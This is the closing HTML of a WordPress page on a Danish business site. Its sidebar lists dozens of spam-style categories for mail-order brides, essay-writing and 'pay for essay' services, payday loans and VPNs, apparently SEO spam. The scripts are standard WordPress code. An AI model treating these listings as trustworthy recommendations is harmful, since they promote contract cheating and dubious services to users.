	<li class="cat-item cat-item-285"><a href="https://www.atudvikling.dk/category/latin-american-brides/">latin american brides</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.atudvikling.dk/category/latin-mail-brides/">latin mail brides</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.atudvikling.dk/category/learnigbolanguage-com/">learnigbolanguage.com</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.atudvikling.dk/category/legitimate-international-dating-sites/">Legitimate International Dating Sites</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.atudvikling.dk/category/literature-essay-samples/">literature essay samples</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.atudvikling.dk/category/love-swans/">love swans</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.atudvikling.dk/category/loveme-com/">loveme.com</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://www.atudvikling.dk/category/mail-oder-wives/">mail oder wives</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.atudvikling.dk/category/mail-order-bride-site-reviews/">mail order bride site reviews</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://www.atudvikling.dk/category/mail-order-brides-pricing-2/">Mail Order Brides Pricing</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://www.atudvikling.dk/category/mail-order-wives/">Mail Order Wives</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.atudvikling.dk/category/mingle2/">mingle2</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.atudvikling.dk/category/myadmissionsessay/">myadmissionsessay</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.atudvikling.dk/category/myperfectwords/">myperfectwords</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.atudvikling.dk/category/best-latin-brides/nicaraguan-brides/">nicaraguan brides</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://www.atudvikling.dk/category/online-dating/">online dating</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://www.atudvikling.dk/category/online-essay-writer-2/">Online Essay Writer</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.atudvikling.dk/category/best-latin-brides/panamanian-brides/">panamanian brides</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.atudvikling.dk/category/paper-rater/">paper rater</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://www.atudvikling.dk/category/paper-with-writing/">Paper With Writing</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://www.atudvikling.dk/category/paper-writer/">Paper Writer</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://www.atudvikling.dk/category/paper-writing-2/">Paper Writing</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.atudvikling.dk/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.atudvikling.dk/category/papercheck/">papercheck</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.atudvikling.dk/category/papercp/">papercp</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.atudvikling.dk/category/paperial/">paperial</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.atudvikling.dk/category/papersowl/">papersowl</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://www.atudvikling.dk/category/pay-for-essay/">Pay For Essay</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.atudvikling.dk/category/pay-for-essay-writing/">Pay For Essay Writing</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://www.atudvikling.dk/category/pay-for-research-paper-2/">Pay For Research Paper</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.atudvikling.dk/category/pay-someone-to-write-my-essay/">Pay Someone To Write My Essay</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.atudvikling.dk/category/pinalove/">pinalove</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.atudvikling.dk/category/pof/">pof</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.atudvikling.dk/category/quick-payday-loans/">Quick Payday Loans</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://www.atudvikling.dk/category/research-paper-writing/">research paper writing</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.atudvikling.dk/category/resume-help/">Resume Help</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://www.atudvikling.dk/category/resume-writers-reviews-2/">Resume Writers Reviews</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.atudvikling.dk/category/reviewingwriting-com/">reviewingwriting.com</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.atudvikling.dk/category/romance-compass/">romance compass</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.atudvikling.dk/category/romance-tale/">romance tale</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.atudvikling.dk/category/rose-brides/">rose brides</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.atudvikling.dk/category/ru-brides/">ru brides</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://www.atudvikling.dk/category/russian-beauty-online-184/">russian beauty online</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.atudvikling.dk/category/russian-brides-club/">russian brides club</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.atudvikling.dk/category/russian-dating/">russian dating</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.atudvikling.dk/category/russian-girls/">russian girls</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://www.atudvikling.dk/category/russian-mail-order-brides/">Russian Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.atudvikling.dk/category/russian-women/">russian women</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://www.atudvikling.dk/category/russian-women-dating-4/">russian women dating</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.atudvikling.dk/category/russian-women-personals/">russian women personals</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.atudvikling.dk/category/russiancupid/">russiancupid</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.atudvikling.dk/category/russiansbrides-com/">russiansbrides.com</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.atudvikling.dk/category/schmoop/">schmoop</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.atudvikling.dk/category/scribbr/">scribbr</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.atudvikling.dk/category/scribendi/">scribendi</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://www.atudvikling.dk/category/secure-payday-loans/">Secure Payday Loans</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.atudvikling.dk/category/shmoop/">shmoop</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://www.atudvikling.dk/category/single-asian-women-2/">Single Asian Women</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.atudvikling.dk/category/single-ukraine-lady-20/">single ukraine lady</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://www.atudvikling.dk/category/single-ukrainian-ladies-2/">Single Ukrainian Ladies</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://www.atudvikling.dk/category/single-ukrainian-women-2/">Single Ukrainian Women</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.atudvikling.dk/category/singles-date-site/">singles date site</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.atudvikling.dk/category/slader/">slader</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.atudvikling.dk/category/speedy-paper/">speedy paper</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.atudvikling.dk/category/student-blog/">Student Blog</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.atudvikling.dk/category/student-life-in-college/">Student Life in College</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.atudvikling.dk/category/study-lighter-com/">study-lighter.com</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.atudvikling.dk/category/studybay/">studybay</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.atudvikling.dk/category/asian-dating/thai-mail-order-brides/">thai mail order brides</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.atudvikling.dk/category/thaiflirting/">thaiflirting</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.atudvikling.dk/category/thaifriendly/">thaifriendly</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://www.atudvikling.dk/category/the-russian-bride-2/">The Russian Bride</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.atudvikling.dk/category/thepensters/">thepensters</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://www.atudvikling.dk/category/time4learning/">time4learning</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://www.atudvikling.dk/category/top-dating-ideas/">top dating ideas</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.atudvikling.dk/category/tutoriage/">tutoriage</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://www.atudvikling.dk/category/ukessays/">ukessays</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.atudvikling.dk/category/ukraine-date/">ukraine date</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.atudvikling.dk/category/ukrainian-brides/">ukrainian brides</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.atudvikling.dk/category/ukrainian-women-for-marriage/">Ukrainian Women For Marriage</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.atudvikling.dk/category/ultius/">ultius</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.atudvikling.dk/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.atudvikling.dk/category/unemployed-professors/">unemployed professors</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.atudvikling.dk/category/victoria-brides/">victoria brides</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.atudvikling.dk/category/virtual-data-room/">virtual data room</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://www.atudvikling.dk/category/virus-protection/">Virus Protection</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://www.atudvikling.dk/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://www.atudvikling.dk/category/website-builder-free/">Website Builder Free</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://www.atudvikling.dk/category/women-mail-order-catalog-2/">Women Mail Order Catalog</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://www.atudvikling.dk/category/write-essay-for-me-2/">Write Essay For Me</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.atudvikling.dk/category/write-essays-for-money/">Write Essays For Money</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.atudvikling.dk/category/write-my-essay/">Write My Essay</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://www.atudvikling.dk/category/write-my-research-paper/">Write My Research Paper</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.atudvikling.dk/category/write-papers-for-money-2/">Write Papers For Money</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.atudvikling.dk/category/writemypaper4me/">writemypaper4me</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://www.atudvikling.dk/category/writing-papers/">Writing Papers</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.atudvikling.dk/category/writing-service/">Writing Service</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://www.atudvikling.dk/category/writing-websites/">Writing Websites</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.atudvikling.dk/category/xyz-homework/">xyz homework</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.atudvikling.dk/wp-login.php">Log ind</a></li>
			<li><a href="https://www.atudvikling.dk/feed/">Indlægsfeed</a></li>
			<li><a href="https://www.atudvikling.dk/comments/feed/">Kommentarfeed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</div><!-- #secondary .widget-area -->

					</div><!-- .full-container -->
	</div><!-- #main .site-main -->

	
	
	<footer id="colophon" class="site-footer" role="contentinfo">

			<div id="footer-widgets" class="full-container">
			<aside id="sow-editor-8" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Adresse:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Branderup Kirkevej 2<br />
6535 Branderup</p>
</div>
</div></aside><aside id="sow-editor-9" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Telefon:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="tel: 21 29 86 85 ">21 29 86 85 </a></p>
</div>
</div></aside><aside id="sow-editor-5" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Mail: </h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Annette@atudvikling.dk</p>
</div>
</div></aside><aside id="sow-editor-6" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">CVR.:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>41059273</p>
</div>
</div></aside>		</div><!-- #footer-widgets -->
	
	
	<div id="theme-attribution">Et <a href="https://siteorigin.com">SiteOrigin</a> tema</div>
</footer><!-- #colophon .site-footer -->

	
</div><!-- #page-wrapper -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vantage/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<a href="#" id="scroll-to-top" class="scroll-to-top" title="Tilbage til toppen"><span class="vantage-icon-arrow-up"></span></a>
		<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.atudvikling.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.atudvikling.dk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
